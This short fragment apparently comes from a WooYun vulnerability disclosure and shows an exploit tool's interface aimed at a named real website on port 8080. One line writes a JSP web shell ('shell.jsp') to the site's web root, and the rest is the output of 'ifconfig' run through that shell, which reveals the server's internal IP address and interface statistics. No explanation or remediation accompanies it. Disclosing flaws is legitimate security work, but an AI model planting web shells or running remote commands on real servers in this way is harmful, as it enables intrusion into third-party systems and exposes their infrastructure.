 Url: http://newtopbox.haoyisheng.com:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:1E:4F:16:CD:A5
inet addr:192.168.212.84 Bcast:192.168.212.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX errors:0 dropped:0 overruns:0 frame:0
TX packets:17426965465 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2480330449739 (2.2 TiB) TX bytes:4523156041345 (4.1 TiB)
Interrupt:169
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:445772291 errors:0 dropped:0 overruns:0 frame:0
TX packets:445772291 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:280502686842 (261.2 GiB) TX bytes:280502686842 (261.2 GiB)
www.wooyun.org